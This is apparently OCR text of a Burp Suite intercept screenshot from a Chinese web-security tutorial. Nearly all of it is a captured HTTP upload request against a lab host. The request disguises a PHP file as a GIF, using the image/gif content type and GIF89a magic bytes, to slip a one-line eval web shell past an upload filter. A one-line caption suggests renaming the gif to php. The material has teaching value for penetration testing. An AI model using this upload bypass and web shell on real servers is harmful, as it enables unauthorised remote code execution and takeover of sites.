 Intercept HTTP history WebSockets history Options
Request to http://192.168.1.8:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /file_upload/upload_content.php HTTP/1.1
Host: 192.168.1.8
Content-Length: 313
Cache-Control: max-age=0
Origin: http://192.168.1.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfNujhTIA5heppqw5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.1.8/file_upload/upload_content.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
------WebKitFormBoundaryfNujhTIA5heppqw5
Content-Disposition: form-data; name="upfile"; filename="1.php"
Content-Type: image/gif
GIF89a
<?php eval($_POST[fox]) ?>
尝试将gif文件名修改为php文件
------WebKitFormBoundaryfNujhTIA5heppqw5
Content-Disposition: form-data; name="submit"
娜璋AI安全之家